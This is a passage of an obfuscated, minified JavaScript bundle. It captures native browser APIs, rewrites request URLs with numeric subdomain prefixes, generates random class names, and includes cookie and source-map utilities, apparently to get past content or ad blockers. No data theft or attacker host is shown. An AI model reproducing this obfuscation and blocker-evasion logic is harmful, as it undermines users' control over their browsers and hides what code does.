j(H,RM(0xc68),RM(0x106c)),'Element_className':j(H,RM(0xc68),RM(0xcbe)),'Element_closest':B(H,RM(0xc68),RM(0xade)),'Element_getAttribute':B(H,RM(0xc68),RM(0xc1c)),'Element_getBoundingClientRect':B(H,RM(0xc68),RM(0x7a7)),'Element_getElementsByClassName':B(H,RM(0xc68),RM(0x194)),'Element_hasAttribute':B(H,RM(0xc68),RM(0xff8)),'Element_id':j(H,RM(0xc68),'id'),'Element_tagName':j(H,RM(0xc68),RM(0xaee)),'Element_innerHTML':j(H,RM(0xc68),RM(0xe71)),'Element_outerHTML':j(H,RM(0xc68),RM(0x6b4)),'Element_insertAdjacentElement':B(H,RM(0xc68),RM(0xd94)),'Element_insertAdjacentHTML':B(H,RM(0xc68),RM(0x101e)),'Element_querySelector':B(H,RM(0xc68),RM(0x85b)),'Element_querySelectorAll':B(H,RM(0xc68),RM(0x18f)),'Element_removeAttribute':B(H,RM(0xc68),RM(0x920)),'Element_setAttribute':B(H,RM(0xc68),RM(0x9a3)),'Element_setAttributeNS':B(H,RM(0xc68),RM(0x342)),'Element_setHTMLUnsafe':B(H,RM(0xc68),RM(0xbc3)),'Element_matches':B(H,RM(0xc68),RM(0xce8)),'Event_stopPropagation':B(H,RM(0x2c1),RM(0x2b1)),'Event_stopImmediatePropagation':B(H,RM(0x2c1),RM(0x1002)),'EventTarget_addEventListener':B(H,RM(0x289),RM(0xe02)),'EventTarget_removeEventListener':B(H,RM(0x289),RM(0xd9e)),'Function_toString':B(H,RM(0x23f),RM(0x2a6)),'History_replaceState':B(H,RM(0x974),RM(0x1f1)),'HTMLAnchorElement_attributionSrc':j(H,RM(0x280),RM(0xa41)),'HTMLAnchorElement_href':j(H,RM(0x280),RM(0x601)),'HTMLAnchorElement_protocol':j(H,RM(0x280),RM(0x6f6)),'HTMLAnchorElement_hostname':j(H,RM(0x280),RM(0xa1b)),'HTMLAnchorElement_port':j(H,RM(0x280),RM(0xa0b)),'HTMLAnchorElement_pathname':j(H,RM(0x280),RM(0x57a)),'HTMLAnchorElement_hash':j(H,RM(0x280),RM(0x332)),'HTMLAnchorElement_host':j(H,RM(0x280),RM(0xefd)),'HTMLAnchorElement_origin':j(H,RM(0x280),RM(0x458)),'HTMLAnchorElement_ping':j(H,RM(0x280),RM(0x2bf)),'HTMLAnchorElement_search':j(H,RM(0x280),RM(0x67d)),'HTMLAnchorElement_target':j(H,RM(0x280),RM(0x268)),'HTMLElement_dataset':j(H,RM(0x529),RM(0x925)),'HTMLElement_innerText':j(H,RM(0x529),RM(0x77e)),'HTMLElement_title':j(H,RM(0x529),RM(0x98d)),'HTMLElement_style':j(H,RM(0x529),RM(0x1006)),'HTMLFormElement_action':j(H,RM(0x7d2),RM(0x4f6)),'HTMLFormElement_target':j(H,RM(0x7d2),RM(0x268)),'HTMLIFrameElement_contentDocument':j(H,RM(0x6ea),RM(0x407)),'HTMLIFrameElement_contentWindow':j(H,RM(0x6ea),RM(0xe8d)),'HTMLIFrameElement_name':j(H,RM(0x6ea),RM(0xd1e)),'HTMLIFrameElement_src':j(H,RM(0x6ea),RM(0xc1a)),'HTMLIFrameElement_srcdoc':j(H,RM(0x6ea),RM(0x7da)),'HTMLImageElement_attributionSrc':j(H,RM(0xae8),RM(0xa41)),'HTMLImageElement_src':j(H,RM(0xae8),RM(0xc1a)),'HTMLImageElement_srcset':j(H,RM(0xae8),RM(0xaa4)),'HTMLLinkElement_as':j(H,RM(0x9a9),'as'),'HTMLLinkElement_href':j(H,RM(0x9a9),RM(0x601)),'HTMLLinkElement_rel':j(H,RM(0x9a9),RM(0x795)),'HTMLScriptElement_attributionSrc':j(H,RM(0xba4),RM(0xa41)),'HTMLScriptElement_src':j(H,RM(0xba4),RM(0xc1a)),'HTMLSourceElement_src':j(H,RM(0xb2c),RM(0xc1a)),'HTMLSourceElement_srcset':j(H,RM(0xb2c),RM(0xaa4)),'HTMLVideoElement_src':j(H,RM(0x5f1),RM(0xc1a)),'HTMLVideoElement_poster':j(H,RM(0x5f1),RM(0xac6)),'HTMLMediaElement_src':j(H,RM(0x6c7),RM(0xc1a)),'HTMLMetaElement_content':j(H,RM(0x720),RM(0x814)),'HTMLMetaElement_httpEquiv':j(H,RM(0x720),RM(0x334)),'HTMLStyleElement_insertBefore':B(H,RM(0x323),RM(0xe37)),'IntersectionObserverEntry_boundingClientRect':j(H,RM(0x429),RM(0x3e0)),'IntersectionObserverEntry_intersectionRatio':j(H,RM(0x429),RM(0xbe7)),'IntersectionObserverEntry_intersectionRect':j(H,RM(0x429),RM(0x119)),'JSON_parse':B(H,RM(0x53f),RM(0x9f2)),'JSON_stringify':B(H,RM(0x53f),RM(0x36e)),'MessageEvent_data':j(H,RM(0xdcb),RM(0xc03)),'MessageEvent_origin':j(H,RM(0xdcb),RM(0x458)),'MessageEvent_source':j(H,RM(0xdcb),RM(0xffb)),'Navigator_sendBeacon':B(H,RM(0x29c),RM(0x980)),'Node_appendChild':B(H,RM(0x2a8),RM(0xec2)),'Node_insertBefore':B(H,RM(0x2a8),RM(0xe37)),'Node_textContent':j(H,RM(0x2a8),RM(0x58b)),'Node_baseURI':j(H,RM(0x2a8),RM(0xba5)),'PerformanceEntry_name':j(H,RM(0x921),RM(0xd1e)),'PerformanceResourceTiming_transferSize':j(H,RM(0x1087),RM(0x353)),'PerformanceResourceTiming_encodedBodySize':j(H,RM(0x1087),RM(0xdbe)),'Range_createContextualFragment':B(H,RM(0x471),RM(0x2a9)),'RegExp_test':B(H,RM(0x743),RM(0x4de)),'RegExp_exec':B(H,RM(0x743),RM(0xdcd)),'Response_url':j(H,RM(0x4fb),RM(0xc97)),'SharedStorageWorklet_addModule':B(H,RM(0xedb),RM(0x299)),'String_matchAll':B(H,RM(0x1068),RM(0x51d)),'String_replace':B(H,RM(0x1068),RM(0x197)),'Window_decodeURIComponent':B(H,RM(0x59d),RM(0xb2a)),'Window_innerWidth':j(H,RM(0x59d),RM(0xde5)),'Window_fetch':B(H,RM(0x59d),RM(0x10c9)),'Window_fetchLater':B(H,RM(0x59d),RM(0x565)),'Window_frames':j(H,RM(0x59d),RM(0x4aa)),'Window_name':j(H,RM(0x59d),RM(0xd1e)),'Window_open':B(H,RM(0x59d),RM(0x320)),'Window_postMessage':B(H,RM(0x59d),RM(0xe80)),'Window_requestAnimationFrame':B(H,RM(0x59d),RM(0x4ff)),'Window_requestIdleCallback':B(H,RM(0x59d),RM(0xdde)),'Window_setImmediate':B(H,RM(0x59d),RM(0x986)),'Window_setInterval':B(H,RM(0x59d),RM(0xab6)),'Window_setTimeout':B(H,RM(0x59d),RM(0xa9f)),'Window_visualViewport':j(H,RM(0x59d),RM(0x72d)),'XMLHttpRequest_open':B(H,RM(0x6b7),RM(0x320)),'XMLHttpRequest_send':B(H,RM(0x6b7),RM(0x9ee)),'XMLHttpRequest_responseURL':j(H,RM(0x6b7),RM(0x1044)),'XMLHttpRequest_response':j(H,RM(0x6b7),RM(0xfdc)),'XMLHttpRequest_responseText':j(H,RM(0x6b7),RM(0x6ed)),'XMLHttpRequest_responseType':j(H,RM(0x6b7),RM(0x884)),'XMLHttpRequest_responseXML':j(H,RM(0x6b7),RM(0xf3e)),'XMLHttpRequest_status':j(H,RM(0x6b7),RM(0x855)),'XMLHttpRequest_statusText':j(H,RM(0x6b7),RM(0xeee)),'FontFace':R?null:H[RM(0x540)],'FontFace_prototype':Q(H,RM(0x540)),'Worker':R?null:H[RM(0x633)],'Worker_prototype':Q(H,RM(0x633))}),Q=(H,W)=>{const RQ=RM;return R?void 0x0===v['g'][W]?null:v['g'][W][RQ(0x96d)]:null===(J=H[W])||void 0x0===J?void 0x0:J[RQ(0x96d)];var J;},j=(H,W,J)=>{const Rj=RM;if(R)return void 0x0===v['g'][W]?null:Object[Rj(0x1083)](v['g'][W][Rj(0x96d)],J);{var G;const K=Rj(0x6ce)===W[Rj(0x1099)]()?H:null===(G=H[W])||void 0x0===G?void 0x0:G[Rj(0x96d)];return K?H[Rj(0xee4)][Rj(0x1083)](K,J):{'get':{'call':C=>C[J]},'set':{'call':(C,U)=>{C[J]=U;}}};}},B=(H,W,J)=>{const RB=RM;return R?RB(0x6ce)===W[RB(0x1099)]()?v['g'][J]:void 0x0===v['g'][W]?null:v['g'][W][RB(0x96d)][J]:RB(0x6ce)===W[RB(0x1099)]()?H[J]:RB(0x983)===W?null===(G=H[RB(0x983)])||void 0x0===G?void 0x0:G[J]:RB(0x53f)===W?null===(K=H[RB(0x53f)])||void 0x0===K?void 0x0:K[J]:null===(C=H[W])||void 0x0===C||null===(C=C[RB(0x96d)])||void 0x0===C?void 0x0:C[J];var G,K,C;};},0x1fa9:(F,b,v)=>{'use strict';const Rc=a2w;v['d'](b,{'A':()=>L});const L={'idx':R=>Math[Rc(0xd07)](Math[Rc(0xf2a)]()*R),'elem':function(R){const RH=Rc;return R[this[RH(0xddd)](R[RH(0x772)])];},'num':function(R,M){const Ra=Rc;return Math[Ra(0xd07)](Math[Ra(0xf2a)]()*(M-R))+R;},'alphaStr':function(R,M){const RW=Rc,Y=R+this[RW(0x831)](0x0,M-R),D=[];for(let Q=0x0;Q<Y;++Q)D[RW(0xfd2)](RW(0x830)[RW(0x509)](this[RW(0x831)](0x0,0x34)));return D[RW(0x352)]('');},'className':function(){const RJ=Rc;return this[RJ(0xc9f)](0x5,0xf);}};},0x12e6:(F,b,v)=>{'use strict';v['d'](b,{'C8':()=>D,'Vq':()=>B,'XV':()=>j,'aV':()=>Q,'az':()=>Y,'ch':()=>R});var L=v(0x81);const R=0xa;let M;function Y(H,W){var J;return void 0x0===M&&D(H,W),null!==(J=M)&&void 0x0!==J&&J;}async function D(H,W){const Ro=a2w;if(void 0x0!==M)return M;if(-0x1!==B(W))return M=!0x0,M;if([Ro(0xdcf)][Ro(0x515)](W))return M=!0x1,M;if([Ro(0x4c9),Ro(0xe95),Ro(0x30a),Ro(0x333),Ro(0x1031),Ro(0xee6),Ro(0x804),Ro(0x65f),Ro(0x10ba),Ro(0x1a0),Ro(0x4d1),Ro(0xdb5),Ro(0x8ea)][Ro(0x515)](W))return M=!0x0,M;if(W[Ro(0xf94)](Ro(0x5ff))||W[Ro(0xf94)](Ro(0x70c))||W[Ro(0x45e)](Ro(0x630))||W[Ro(0x45e)](Ro(0x522))||Ro(0x31a)===W)return M=!0x1,M;const J=new URL(W);J[Ro(0xefd)]='0.'[Ro(0xea0)](J[Ro(0xefd)]),J[Ro(0x57a)]=Ro(0xf17);const G=(0x0,L['Wq'])({'protectUrlContext':H,'url':J[Ro(0x2a6)](),'endpoint':J[Ro(0x458)]});try{const K=await Promise[Ro(0x1b6)]([fetch(G),new Promise(C=>setTimeout(()=>C(new Response(Ro(0x18c),{'status':0x1f8})),0x7d0))]);return M=K['ok'],K['ok'];}catch(C){return M=!0x1,!0x1;}}function Q(H){const Rt=a2w;if(/https?:\/\/\d+\./i[Rt(0x4de)](H)){const W=new URL(H);W[Rt(0xefd)]=W[Rt(0xefd)][Rt(0x614)]('.')[Rt(0x51f)](0x1)[Rt(0x352)]('.'),H=W[Rt(0x458)];}return H;}function j(H,W){const RG=a2w;if(-0x1===W)return H;const J=new URL(H);return/https?:\/\/\d+\./i[RG(0x4de)](H)?(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)][RG(0x614)]('.')[RG(0x51f)](0x1)[RG(0x352)]('.')),H=J[RG(0x458)]):(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)]),H=J[RG(0x458)]),H;}function B(H){const Rl=a2w;if(/https?:\/\/\d+\./i[Rl(0x4de)](H)){const W=new URL(H);return Number[Rl(0xe1b)](W[Rl(0xefd)][Rl(0x614)]('.')[0x0]);}return-0x1;}},0x2374:(F,b,v)=>{'use strict';v['d'](b,{'_':()=>Y});const L=0x500000;function R(D){const RK=a2w;try{return new Blob([D])[RK(0x44f)];}catch{return RK(0x9e2)!=typeof TextEncoder?new TextEncoder()[RK(0x863)](D)[RK(0x772)]:0x2*D[RK(0x772)];}}function M(D,Q){return R(D)+R(Q);}function Y(){const Rn=a2w;if(arguments[Rn(0x772)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let Q=0x0;return{'get':j=>D[Rn(0x3bd)](j),'set'(j,B){const RC=Rn,c=M(j,B),H=Q+c;return!(H>L||(D[RC(0x92a)](j,B),Q=H,0x0));},'has':j=>D[Rn(0x3d4)](j),'delete'(j){const Rd=Rn;if(!D[Rd(0x3d4)](j))return!0x1;const B=D[Rd(0x3bd)](j);return D[Rd(0x538)](j),Q-=M(j,B),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const RU=Rn;D[RU(0xcfb)](),Q=0x0;}};}},0x15ef:(F,b)=>{'use strict';const Rm=a2w;b['l']=function(M,Y,D){const RO=a2w;var Q=D||{},j=Q[RO(0x863)]||R;if(RO(0x18a)!=typeof j)throw new TypeError(RO(0x61d));if(!L[RO(0x4de)](M))throw new TypeError(RO(0x807));var B=j(Y);if(B&&!L[RO(0x4de)](B))throw new TypeError(RO(0xa81));var H=M+'='+B;if(null!=Q[RO(0xc95)]){var W=Q[RO(0xc95)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(RO(0x1a7));H+=RO(0x8ad)+Math[RO(0xd07)](W);}if(Q[RO(0x689)]){if(!L[RO(0x4de)](Q[RO(0x689)]))throw new TypeError(RO(0x9f4));H+=RO(0x1ac)+Q[RO(0x689)];}if(Q[RO(0x80e)]){if(!L[RO(0x4de)](Q[RO(0x80e)]))throw new TypeError(RO(0x644));H+=RO(0x43d)+Q[RO(0x80e)];}if(Q[RO(0x61c)]){var J=Q[RO(0x61c)];if(!function(G){const RA=RO;return RA(0xcc4)===v[RA(0x59b)](G)||G instanceof Date;}(J)||isNaN(J[RO(0x6e4)]()))throw new TypeError(RO(0x7b7));H+=RO(0x316)+J[RO(0xc77)]();}if(Q[RO(0x8f0)]&&(H+=RO(0xa4a)),Q[RO(0x8c0)]&&(H+=RO(0x1e7)),Q[RO(0x22d)]&&(H+=RO(0x972)),Q[RO(0xe11)])switch(RO(0x69e)==typeof Q[RO(0xe11)]?Q[RO(0xe11)][RO(0x1099)]():Q[RO(0xe11)]){case RO(0xcca):H+=RO(0xea4);break;case RO(0x9a7):H+=RO(0x554);break;case RO(0x6be):H+=RO(0xd75);break;default:throw new TypeError(RO(0x945));}if(Q[RO(0x8cc)])switch(RO(0x69e)==typeof Q[RO(0x8cc)]?Q[RO(0x8cc)][RO(0x1099)]():Q[RO(0x8cc)]){case!0x0:H+=RO(0x41a);break;case RO(0xb70):H+=RO(0xa55);break;case RO(0xf3d):H+=RO(0x41a);break;case RO(0x444):H+=RO(0x120);break;default:throw new TypeError(RO(0x99e));}return H;};var v=Object[Rm(0x96d)][Rm(0x2a6)],L=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function R(M){return encodeURIComponent(M);}},0x10e2:F=>{'use strict';const RV=a2w;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(M){const RN=a2w;return RN(0x69e)==typeof M&&!!M[RN(0x108b)]();}function L(M,Y){const Re=a2w;var D=M[Re(0x614)](';')[Re(0x736)](v),Q=function(H){const Ri=Re;var W='',J='',G=H[Ri(0x614)]('=');return G[Ri(0x772)]>0x1?(W=G[Ri(0xcba)](),J=G[Ri(0x352)]('=')):J=H,{'name':W,'value':J};}(D[Re(0xcba)]()),j=Q[Re(0xd1e)],B=Q[Re(0x4a4)];Y=Y?Object[Re(0x32d)]({},b,Y):b;try{B=Y[Re(0x2c2)]?decodeURIComponent(B):B;}catch(H){console[Re(0xe19)](Re(0x982)+B+Re(0x474),H);}var c={'name':j,'value':B};return D[Re(0xc8c)](function(W){const Rh=Re;var J=W[Rh(0x614)]('='),G=J[Rh(0xcba)]()[Rh(0x574)]()[Rh(0x1099)](),K=J[Rh(0x352)]('=');Rh(0x61c)===G?c[Rh(0x61c)]=new Date(K):Rh(0xcd2)===G?c[Rh(0xc95)]=parseInt(K,0xa):Rh(0x8c0)===G?c[Rh(0x8c0)]=!0x0:Rh(0x4e0)===G?c[Rh(0x8f0)]=!0x0:Rh(0x10ad)===G?c[Rh(0x8cc)]=K:Rh(0x22d)===G?c[Rh(0x22d)]=!0x0:c[G]=K;}),c;}function R(M,Y){const Rk=a2w;if(Y=Y?Object[Rk(0x32d)]({},b,Y):b,!M)return Y[Rk(0x460)]?{}:[];if(M[Rk(0x378)]){if(Rk(0x18a)==typeof M[Rk(0x378)][Rk(0x948)])M=M[Rk(0x378)][Rk(0x948)]();else{if(M[Rk(0x378)][Rk(0xb22)])M=M[Rk(0x378)][Rk(0xb22)];else{var D=M[Rk(0x378)][Object[Rk(0xa44)](M[Rk(0x378)])[Rk(0x746)](function(Q){const RS=Rk;return RS(0xb22)===Q[RS(0x1099)]();})];D||!M[Rk(0x378)][Rk(0xf63)]||Y[Rk(0x356)]||console[Rk(0xcee)](Rk(0x34e)),M=D;}}}return Array[Rk(0xddb)](M)||(M=[M]),Y[Rk(0x460)]?M[Rk(0x736)](v)[Rk(0x4ca)](function(Q,j){const RE=Rk;var B=L(j,Y);return Q[B[RE(0xd1e)]]=B,Q;},{}):M[Rk(0x736)](v)[Rk(0x460)](function(Q){return L(Q,Y);});}F[RV(0x44a)]=R,F[RV(0x44a)][RV(0x9f2)]=R,F[RV(0x44a)][RV(0x94b)]=L,F[RV(0x44a)][RV(0xa2a)]=function(M){const Ru=RV;if(Array[Ru(0xddb)](M))return M;if(Ru(0x69e)!=typeof M)return[];var Y,D,Q,j,B,c=[],H=0x0;function W(){const Rx=Ru;for(;H<M[Rx(0x772)]&&/\s/[Rx(0x4de)](M[Rx(0x509)](H));)H+=0x1;return H<M[Rx(0x772)];}for(;H<M[Ru(0x772)];){for(Y=H,B=!0x1;W();)if(','===(D=M[Ru(0x509)](H))){for(Q=H,H+=0x1,W(),j=H;H<M[Ru(0x772)]&&'='!==(D=M[Ru(0x509)](H))&&';'!==D&&','!==D;)H+=0x1;H<M[Ru(0x772)]&&'='===M[Ru(0x509)](H)?(B=!0x0,H=j,c[Ru(0xfd2)](M[Ru(0xf61)](Y,Q)),Y=H):H=Q+0x1;}else H+=0x1;(!B||H>=M[Ru(0x772)])&&c[Ru(0xfd2)](M[Ru(0xf61)](Y,M[Ru(0x772)]));}return c;};},0x1cc7:(F,b,v)=>{const RX=a2w;var L=v(0x23c3),R=Object[RX(0x96d)][RX(0xba1)],M=RX(0x9e2)!=typeof Map;function Y(){const RP=RX;this[RP(0xb6d)]=[],this[RP(0x3b6)]=M?new Map():Object[RP(0xedd)](null);}Y[RX(0xc44)]=function(D,Q){const RI=RX;for(var j=new Y(),B=0x0,c=D[RI(0x772)];B<c;B++)j[RI(0xe88)](D[B],Q);return j;},Y[RX(0x96d)][RX(0x44f)]=function(){const RT=RX;return M?this[RT(0x3b6)][RT(0x44f)]:Object[RT(0xf29)](this[RT(0x3b6)])[RT(0x772)];},Y[RX(0x96d)][RX(0xe88)]=function(D,Q){const Rr=RX;var j=M?D:L[Rr(0x596)](D),B=M?this[Rr(0x3d4)](D):R[Rr(0x59b)](this[Rr(0x3b6)],j),c=this[Rr(0xb6d)][Rr(0x772)];B&&!Q||this[Rr(0xb6d)][Rr(0xfd2)](D),B||(M?this[Rr(0x3b6)][Rr(0x92a)](D,c):this[Rr(0x3b6)][j]=c);},Y[RX(0x96d)][RX(0x3d4)]=function(D){const Ry=RX;if(M)return this[Ry(0x3b6)][Ry(0x3d4)](D);var Q=L[Ry(0x596)](D);return R[Ry(0x59b)](this[Ry(0x3b6)],Q);},Y[RX(0x96d)][RX(0x5b0)]=function(D){const Rq=RX;if(M){var Q=this[Rq(0x3b6)][Rq(0x3bd)](D);if(Q>=0x0)return Q;}else{var j=L[Rq(0x596)](D);if(R[Rq(0x59b)](this[Rq(0x3b6)],j))return this[Rq(0x3b6)][j];}throw new Error('\x22'+D+Rq(0x7d9));},Y[RX(0x96d)]['at']=function(D){const Rf=RX;if(D>=0x0&&D<this[Rf(0xb6d)][Rf(0x772)])return this[Rf(0xb6d)][D];throw new Error(Rf(0xd5b)+D);},Y[RX(0x96d)][RX(0xcf3)]=function(){const Rp=RX;return this[Rp(0xb6d)][Rp(0x51f)]();},b['C']=Y;},0x21c:(F,b,v)=>{const Rg=a2w;var L=v(0x1d34);b[Rg(0x863)]=function(R){const M0=Rg;var M,Y='',D=function(Q){return Q<0x0?0x1+(-Q<<0x1):0x0+(Q<<0x1);}(R);do{M=0x1f&D,(D>>>=0x5)>0x0&&(M|=0x20),Y+=L[M0(0x863)](M);}while(D>0x0);return Y;},b[Rg(0x19b)]=function(R,M,Y){const M1=Rg;var D,Q,j,B,H=R[M1(0x772)],W=0x0,J=0x0;do{if(M>=H)throw new Error(M1(0xbdf));if(-0x1===(Q=L[M1(0x19b)](R[M1(0xa0a)](M++))))throw new Error(M1(0x1077)+R[M1(0x509)](M-0x1));D=!!(0x20&Q),W+=(Q&=0x1f)<<J,J+=0x5;}while(D);Y[M1(0x4a4)]=(B=(j=W)>>0x1,0x1&~j?B:-B),Y[M1(0x2a1)]=M;};},0x1d34:(F,b)=>{const M2=a2w;var v=M2(0xb9f)[M2(0x614)]('');b[M2(0x863)]=function(L){const M3=M2;if(0x0<=L&&L<v[M3(0x772)])return v[L];throw new TypeError(M3(0x823)+L);},b[M2(0x19b)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x1c41:(F,b,v)=>{const M5=a2w;var L=v(0x23c3);function R(){const M4=a2w;this[M4(0xb6d)]=[],this[M4(0xa48)]=!0x0,this[M4(0x1fe)]={'generatedLine':-0x1,'generatedColumn':0x0};}R[M5(0x96d)][M5(0x1051)]=function(M,Y){const M6=M5;this[M6(0xb6d)][M6(0xc8c)](M,Y);},R[M5(0x96d)][M5(0xe88)]=function(M){const M7=M5;var Y,D,Q,j,B,c;D=M,Q=(Y=this[M7(0x1fe)])[M7(0x2b2)],j=D[M7(0x2b2)],B=Y[M7(0xbe3)],c=D[M7(0xbe3)],j>Q||j==Q&&c>=B||L[M7(0x1086)](Y,D)<=0x0?(this[M7(0x1fe)]=M,this[M7(0xb6d)][M7(0xfd2)](M)):(this[M7(0xa48)]=!0x1,this[M7(0xb6d)][M7(0xfd2)](M));},R[M5(0x96d)][M5(0xcf3)]=function(){const M8=M5;return this[M8(0xa48)]||(this[M8(0xb6d)][M8(0xf82)](L[M8(0x1086)]),this[M8(0xa48)]=!0x0),this[M8(0xb6d)];},b['P']=R;},0xf1:(F,b,v)=>{const Mz=a2w;var L=v(0x21c),R=v(0x23c3),M=v(0x1cc7)['C'],Y=v(0x1c41)['P'];function D(Q){const M9=a2w;Q||(Q={}),this[M9(0xdd4)]=R[M9(0x649)](Q,M9(0xef5),null),this[M9(0x49a)]=R[M9(0x649)](Q,M9(0x357),null),this[M9(0xf4d)]=R[M9(0x649)](Q,M9(0x17a),!0x1),this[M9(0x939)]=R[M9(0x649)](Q,M9(0xae2),!0x1),this[M9(0x825)]=new M(),this[M9(0x133)]=new M(),this[M9(0xaf0)]=new Y(),this[M9(0x6dc)]=null;}D[Mz(0x96d)][Mz(0xfc0)]=0x3,D[Mz(0x5e8)]=function(Q,j){const Mw=Mz;var B=Q[Mw(0x357)],c=new D(Object[Mw(0x32d)](j||{},{'file':Q[Mw(0xef5)],'sourceRoot':B}));return Q[Mw(0x2ed)](function(H){const Ms=Mw;var W={'generated':{'line':H[Ms(0x2b2)],'column':H[Ms(0xbe3)]}};null!=H[Ms(0xffb)]&&(W[Ms(0xffb)]=H[Ms(0xffb)],null!=B&&(W[Ms(0xffb)]=R[Ms(0xc86)](B,W[Ms(0xffb)])),W[Ms(0xdbb)]={'line':H[Ms(0x148)],'column':H[Ms(0xf80)]},null!=H[Ms(0xd1e)]&&(W[Ms(0xd1e)]=H[Ms(0xd1e)])),c[Ms(0xbf3)](W);}),Q[Mw(0xe7c)][Mw(0xc8c)](function(H){const MZ=Mw;var W=H;null!==B&&(W=R[MZ(0xc86)](B,H)),c[MZ(0x825)][MZ(0x3d4)](W)||c[MZ(0x825)][MZ(0xe88)](W);var J=Q[MZ(0x71e)](H);null!=J&&c[MZ(0x21d)](H,J);}),c;},D[Mz(0x96d)][Mz(0xbf3)]=function(Q){const MF=Mz;var j=R[MF(0x649)](Q,MF(0x5d6)),B=R[MF(0x649)](Q,MF(0xdbb),null),c=R[MF(0x649)](Q,MF(0xffb),null),H=R[MF(0x649)](Q,MF(0xd1e),null);(this[MF(0xf4d)]||!0x1!==this[MF(0x435)](j,B,c,H))&&(null!=c&&(c=String(c),this[MF(0x825)][MF(0x3d4)](c)||this[MF(0x825)][MF(0xe88)](c)),null!=H&&(H=String(H),this[MF(0x133)][MF(0x3d4)](H)||this[MF(0x133)][MF(0xe88)](H)),this[MF(0xaf0)][MF(0xe88)]({'generatedLine':j[MF(0x585)],'generatedColumn':j[MF(0x69a)],'originalLine':null!=B&&B[MF(0x585)],'originalColumn':null!=B&&B[MF(0x69a)],'source':c,'name':H}));},D[Mz(0x96d)][Mz(0x21d)]=function(Q,j){const Mb=Mz;var B=Q;null!=this[Mb(0x49a)]&&(B=R[Mb(0xc86)](this[Mb(0x49a)],B)),null!=j?(this[Mb(0x6dc)]||(this[Mb(0x6dc)]=Object[Mb(0xedd)](null)),this[Mb(0x6dc)][R[Mb(0x596)](B)]=j):this[Mb(0x6dc)]&&(delete this[Mb(0x6dc)][R[Mb(0x596)](B)],0x0===Object[Mb(0xa44)](this[Mb(0x6dc)])[Mb(0x772)]&&(this[Mb(0x6dc)]=null));},D[Mz(0x96d)][Mz(0xd74)]=function(Q,j,B){const Mv=Mz;var c=j;if(null==j){if(null==Q[Mv(0xef5)])throw new Error(Mv(0x14c));c=Q[Mv(0xef5)];}var H=this[Mv(0x49a)];null!=H&&(c=R[Mv(0xc86)](H,c));var W=new M(),J=new M();this[Mv(0xaf0)][Mv(0x1051)](function(G){const ML=Mv;if(G[ML(0xffb)]===c&&null!=G[ML(0x148)]){var K=Q[ML(0x3f9)]({'line':G[ML(0x148)],'column':G[ML(0xf80)]});null!=K[ML(0xffb)]&&(G[ML(0xffb)]=K[ML(0xffb)],null!=B&&(G[ML(0xffb)]=R[ML(0x352)](B,G[ML(0xffb)])),null!=H&&(G[ML(0xffb)]=R[ML(0xc86)](H,G[ML(0xffb)])),G[ML(0x148)]=K[ML(0x585)],G[ML(0xf80)]=K[ML(0x69a)],null!=K[ML(0xd1e)]&&(G[ML(0xd1e)]=K[ML(0xd1e)]));}var C=G[ML(0xffb)];null==C||W[ML(0x3d4)](C)||W[ML(0xe88)](C);var U=G[ML(0xd1e)];null==U||J[ML(0x3d4)](U)||J[ML(0xe88)](U);},this),this[Mv(0x825)]=W,this[Mv(0x133)]=J,Q[Mv(0xe7c)][Mv(0xc8c)](function(G){const MR=Mv;var K=Q[MR(0x71e)](G);null!=K&&(null!=B&&(G=R[MR(0x352)](B,G)),null!=H&&(G=R[MR(0xc86)](H,G)),this[MR(0x21d)](G,K));},this);},D[Mz(0x96d)][Mz(0x435)]=function(Q,j,B,c){const MM=Mz;if(j&&MM(0xaf8)!=typeof j[MM(0x585)]&&MM(0xaf8)!=typeof j[MM(0x69a)]){var H=MM(0x10a2);if(this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}if((!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0)||j||B||c)&&!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&j&&MM(0x585)in j&&MM(0x69a)in j&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0&&j[MM(0x585)]>0x0&&j[MM(0x69a)]>=0x0&&B)){if(H=MM(0x886)+JSON[MM(0x36e)]({'generated':Q,'source':B,'original':j,'name':c}),this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}},D[Mz(0x96d)][Mz(0x424)]=function(){const MY=Mz;for(var Q,j,B,H,W=0x0,J=0x1,G=0x0,K=0x0,C=0x0,U=0x0,O='',A=this[MY(0xaf0)][MY(0xcf3)](),N=0x0,k=A[MY(0x772)];N<k;N++){if(Q='',(j=A[N])[MY(0x2b2)]!==J){for(W=0x0;j[MY(0x2b2)]!==J;)Q+=';',J++;}else{if(N>0x0){if(!R[MY(0x1086)](j,A[N-0x1]))continue;Q+=',';}}Q+=L[MY(0x863)](j[MY(0xbe3)]-W),W=j[MY(0xbe3)],null!=j[MY(0xffb)]&&(H=this[MY(0x825)][MY(0x5b0)](j[MY(0xffb)]),Q+=L[MY(0x863)](H-U),U=H,Q+=L[MY(0x863)](j[MY(0x148)]-0x1-K),K=j[MY(0x148)]-0x1,Q+=L[MY(0x863)](j[MY(0xf80)]-G),G=j[MY(0xf80)],null!=j[MY(0xd1e)]&&(B=this[MY(0x133)][MY(0x5b0)](j[MY(0xd1e)]),Q+=L[MY(0x863)](B-C),C=B)),O+=Q;}return O;},D[Mz(0x96d)][Mz(0x408)]=function(Q,j){const MD=Mz;return Q[MD(0x460)](function(B){const MQ=MD;if(!this[MQ(0x6dc)])return null;null!=j&&(B=R[MQ(0xc86)](j,B));var c=R[MQ(0x596)](B);return 